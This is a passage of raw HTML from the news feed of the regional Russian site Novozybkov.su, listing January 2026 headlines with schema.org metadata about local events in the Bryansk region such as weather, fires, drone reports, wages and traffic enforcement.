	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-208234" class="post-208234 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%84%d0%be%d1%80%d0%b2%d0%b0%d1%80%d0%b4%d0%be%d0%bc-%d0%b2-%d1%81%d1%82%d1%80%d0%be%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%b5-%d0%b6%d0%b8%d0%bb%d1%8c%d1%8f-%d0%b2-%d0%b1%d1%80%d1%8f\/","headline":"Форвардом в строительстве жилья в Брянской области стали частники","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-15_13-20-45.jpg","dateCreated":"2026-01-15T13:21:29+00:00","datePublished":"2026-01-15T13:21:29+00:00","dateModified":"2026-01-15T13:21:29+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%84%d0%be%d1%80%d0%b2%d0%b0%d1%80%d0%b4%d0%be%d0%bc-%d0%b2-%d1%81%d1%82%d1%80%d0%be%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%b5-%d0%b6%d0%b8%d0%bb%d1%8c%d1%8f-%d0%b2-%d0%b1%d1%80%d1%8f/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%84%d0%be%d1%80%d0%b2%d0%b0%d1%80%d0%b4%d0%be%d0%bc-%d0%b2-%d1%81%d1%82%d1%80%d0%be%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%b5-%d0%b6%d0%b8%d0%bb%d1%8c%d1%8f-%d0%b2-%d0%b1%d1%80%d1%8f/" title="Форвардом в строительстве жилья в Брянской области стали частники" rel="bookmark">Форвардом в строительстве жилья в Брянской области стали частники</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-15T13:21:29+03:00">15.01.2026</time> <time class="entry-time" datetime="2026-01-15T13:21:29+03:00">13:21</time></div></header></article><div class="entry-row"><article id="post-208232" class="post-208232 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%ba%d0%bb%d0%b8%d0%bc%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b0-%d0%bf%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%b8%d0%bb\/","headline":"Жителей Климовского района попросили на Крещение быть дома","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-15T12:07:29+00:00","datePublished":"2026-01-15T12:07:29+00:00","dateModified":"2026-01-15T12:07:29+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%ba%d0%bb%d0%b8%d0%bc%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b0-%d0%bf%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%b8%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%ba%d0%bb%d0%b8%d0%bc%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b0-%d0%bf%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%b8%d0%bb/" title="Жителей Климовского района попросили на Крещение быть дома" rel="bookmark">Жителей Климовского района попросили на Крещение быть дома</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-15T12:07:29+03:00">15.01.2026</time> <time class="entry-time" datetime="2026-01-15T12:07:29+03:00">12:07</time></div></header></article></div><div class="entry-row"><article id="post-208230" class="post-208230 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bb%d1%91%d0%b4-%d1%83-%d1%81%d0%b5%d0%bb%d0%b0-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d0%be%d1%82%d0%be%d0%bb%d1%81%d1%82%d0%b5%d0%bb\/","headline":"Лёд у села под Новозыбковом потолстел на два сантиметра за сутки","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-14_11-46-26.jpg","dateCreated":"2026-01-15T08:11:31+00:00","datePublished":"2026-01-15T08:11:31+00:00","dateModified":"2026-01-15T08:11:31+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bb%d1%91%d0%b4-%d1%83-%d1%81%d0%b5%d0%bb%d0%b0-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d0%be%d1%82%d0%be%d0%bb%d1%81%d1%82%d0%b5%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bb%d1%91%d0%b4-%d1%83-%d1%81%d0%b5%d0%bb%d0%b0-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d0%be%d1%82%d0%be%d0%bb%d1%81%d1%82%d0%b5%d0%bb/" title="Лёд у села под Новозыбковом потолстел на два сантиметра за сутки" rel="bookmark">Лёд у села под Новозыбковом потолстел на два сантиметра за сутки</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-15T08:11:31+03:00">15.01.2026</time> <time class="entry-time" datetime="2026-01-15T08:11:31+03:00">08:11</time></div></header></article></div><div class="entry-row"><article id="post-208228" class="post-208228 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-157\/","headline":"В Брянской области за минувшие сутки потушено четыре пожара","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-15T08:05:23+00:00","datePublished":"2026-01-15T08:05:23+00:00","dateModified":"2026-01-15T08:05:23+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-157/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-157/" title="В Брянской области за минувшие сутки потушено четыре пожара" rel="bookmark">В Брянской области за минувшие сутки потушено четыре пожара</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-15T08:05:23+03:00">15.01.2026</time> <time class="entry-time" datetime="2026-01-15T08:05:23+03:00">08:05</time></div></header></article></div><div class="entry-row"><article id="post-208226" class="post-208226 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%88%d0%b5%d1%81%d1%82%d1%8c-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f-8\/","headline":"Шесть украинских дронов сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-15T07:22:49+00:00","datePublished":"2026-01-15T07:22:49+00:00","dateModified":"2026-01-15T07:22:49+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%88%d0%b5%d1%81%d1%82%d1%8c-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f-8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%88%d0%b5%d1%81%d1%82%d1%8c-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f-8/" title="Шесть украинских дронов сбиты над Брянской областью" rel="bookmark">Шесть украинских дронов сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-15T07:22:49+03:00">15.01.2026</time> <time class="entry-time" datetime="2026-01-15T07:22:49+03:00">07:22</time></div></header></article></div><div class="entry-row"><article id="post-208223" class="post-208223 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d0%b0%d0%ba%d0%b5%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81-21\/","headline":"Ракетная опасность объявлена в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-14T22:55:57+00:00","datePublished":"2026-01-14T22:55:57+00:00","dateModified":"2026-01-14T23:26:29+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d0%b0%d0%ba%d0%b5%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81-21/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d0%b0%d0%ba%d0%b5%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81-21/" title="Ракетная опасность объявлена в Брянской области" rel="bookmark">Ракетная опасность объявлена в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-14T22:55:57+03:00">14.01.2026</time> <time class="entry-time" datetime="2026-01-14T22:55:57+03:00">22:55</time></div></header></article></div><div class="entry-row"><article id="post-208218" class="post-208218 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d0%b0%d1%80%d0%be%d0%b2%d0%be%d0%b7%d0%b8%d0%ba-%d0%b8%d0%b7-%d0%bc%d0%b0%d1%88%d0%b8%d0%bd-%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%b2%d0%b0%d0%bb%d1%81%d1%8f-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be\/","headline":"Паровозик из машин образовался в Новозыбкове Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-14_15-02-51.jpg","dateCreated":"2026-01-14T18:31:51+00:00","datePublished":"2026-01-14T18:31:51+00:00","dateModified":"2026-01-14T18:43:01+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d0%b0%d1%80%d0%be%d0%b2%d0%be%d0%b7%d0%b8%d0%ba-%d0%b8%d0%b7-%d0%bc%d0%b0%d1%88%d0%b8%d0%bd-%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%b2%d0%b0%d0%bb%d1%81%d1%8f-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d0%b0%d1%80%d0%be%d0%b2%d0%be%d0%b7%d0%b8%d0%ba-%d0%b8%d0%b7-%d0%bc%d0%b0%d1%88%d0%b8%d0%bd-%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%b2%d0%b0%d0%bb%d1%81%d1%8f-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be/" title="Паровозик из машин образовался в Новозыбкове Брянской области" rel="bookmark">Паровозик из машин образовался в Новозыбкове Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-14T18:31:51+03:00">14.01.2026</time> <time class="entry-time" datetime="2026-01-14T18:31:51+03:00">18:31</time></div></header></article></div><div class="entry-row"><article id="post-208215" class="post-208215 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b7%d0%b0%d0%b1%d1%80%d0%be%d1%81%d0%b0%d0%bb-%d0%b4%d0%b8%d1%80%d0%b5\/","headline":"Студент из Новозыбкова забросал дирекцию БТЭиР письмами с угрозами о минировании","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-14_16-18-24.jpg","dateCreated":"2026-01-14T16:20:43+00:00","datePublished":"2026-01-14T16:20:43+00:00","dateModified":"2026-01-14T16:20:43+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b7%d0%b0%d0%b1%d1%80%d0%be%d1%81%d0%b0%d0%bb-%d0%b4%d0%b8%d1%80%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b7%d0%b0%d0%b1%d1%80%d0%be%d1%81%d0%b0%d0%bb-%d0%b4%d0%b8%d1%80%d0%b5/" title="Студент из Новозыбкова забросал дирекцию БТЭиР письмами с угрозами о минировании" rel="bookmark">Студент из Новозыбкова забросал дирекцию БТЭиР письмами с угрозами о минировании</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-14T16:20:43+03:00">14.01.2026</time> <time class="entry-time" datetime="2026-01-14T16:20:43+03:00">16:20</time></div></header></article></div><div class="entry-row"><article id="post-208213" class="post-208213 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d1%81%d1%82%d0%b0%d1%82-%d0%b2-%d0%bd%d0%be%d1%8f%d0%b1%d1%80%d0%b5-%d1%81%d1%80%d0%b5%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b7%d0%b0%d1%80%d0%bf%d0%bb%d0%b0%d1%82%d0%b0\/","headline":"Брянскстат: В ноябре средняя зарплата в Брянской области превысила 65 тысяч рублей","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-14T15:50:04+00:00","datePublished":"2026-01-14T15:50:04+00:00","dateModified":"2026-01-14T15:50:04+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d1%81%d1%82%d0%b0%d1%82-%d0%b2-%d0%bd%d0%be%d1%8f%d0%b1%d1%80%d0%b5-%d1%81%d1%80%d0%b5%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b7%d0%b0%d1%80%d0%bf%d0%bb%d0%b0%d1%82%d0%b0/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d1%81%d1%82%d0%b0%d1%82-%d0%b2-%d0%bd%d0%be%d1%8f%d0%b1%d1%80%d0%b5-%d1%81%d1%80%d0%b5%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b7%d0%b0%d1%80%d0%bf%d0%bb%d0%b0%d1%82%d0%b0/" title="Брянскстат: В ноябре средняя зарплата в Брянской области превысила 65 тысяч рублей" rel="bookmark">Брянскстат: В ноябре средняя зарплата в Брянской области превысила 65 тысяч рублей</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-14T15:50:04+03:00">14.01.2026</time> <time class="entry-time" datetime="2026-01-14T15:50:04+03:00">15:50</time></div></header></article></div><div class="entry-row"><article id="post-208211" class="post-208211 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d0%b1%d0%b5%d0%b7%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d0%b3%d0%be-%d0%ba%d1%83%d0%bf%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bf%d1%80%d0%be%d1%80%d1%83%d0%b1\/","headline":"Правила безопасного купания в проруби на Крещение напомнили в Роспотребнадзоре Новозыбкова","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-14T15:43:23+00:00","datePublished":"2026-01-14T15:43:23+00:00","dateModified":"2026-01-14T15:43:23+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d0%b1%d0%b5%d0%b7%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d0%b3%d0%be-%d0%ba%d1%83%d0%bf%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bf%d1%80%d0%be%d1%80%d1%83%d0%b1/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d0%b1%d0%b5%d0%b7%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d0%b3%d0%be-%d0%ba%d1%83%d0%bf%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bf%d1%80%d0%be%d1%80%d1%83%d0%b1/" title="Правила безопасного купания в проруби на Крещение напомнили в Роспотребнадзоре Новозыбкова" rel="bookmark">Правила безопасного купания в проруби на Крещение напомнили в Роспотребнадзоре Новозыбкова</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-14T15:43:23+03:00">14.01.2026</time> <time class="entry-time" datetime="2026-01-14T15:43:23+03:00">15:43</time></div></header></article></div><div class="entry-row"><article id="post-208209" class="post-208209 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%bc%d0%b2%d0%b4-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-145-%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%be%d1%81\/","headline":"УМВД: В Брянской области 145 водителей останутся без прав после новогодних праздников","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-14T15:25:30+00:00","datePublished":"2026-01-14T15:25:30+00:00","dateModified":"2026-01-14T15:25:30+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%bc%d0%b2%d0%b4-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-145-%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%be%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%bc%d0%b2%d0%b4-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-145-%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%be%d1%81/" title="УМВД: В Брянской области 145 водителей останутся без прав после новогодних праздников" rel="bookmark">УМВД: В Брянской области 145 водителей останутся без прав после новогодних праздников</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-14T15:25:30+03:00">14.01.2026</time> <time class="entry-time" datetime="2026-01-14T15:25:30+03:00">15:25</time></div></header></article></div><div class="entry-row"><article id="post-208206" class="post-208206 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0-%d0%bf%d0%bb%d0%be%d1%85%d1%83%d1%8e-%d1%83%d0%b1%d0%be%d1%80%d0%ba%d1%83-%d1%81%d0%bd%d0%b5%d0%b3%d0%b0-%d1%83%d0%bf%d1%80%d0%b0%d0%b2%d0%bb%d1%8f%d1%8e%d1%89%d0%b8%d0%b5-%d0%ba%d0%be\/","headline":"За плохую уборку снега управляющие компании ждут огромные штрафы","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-10_13-44-44.jpg","dateCreated":"2026-01-14T14:56:28+00:00","datePublished":"2026-01-14T14:56:28+00:00","dateModified":"2026-01-14T14:56:28+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b7%d0%b0-%d0%bf%d0%bb%d0%be%d1%85%d1%83%d1%8e-%d1%83%d0%b1%d0%be%d1%80%d0%ba%d1%83-%d1%81%d0%bd%d0%b5%d0%b3%d0%b0-%d1%83%d0%bf%d1%80%d0%b0%d0%b2%d0%bb%d1%8f%d1%8e%d1%89%d0%b8%d0%b5-%d0%ba%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a 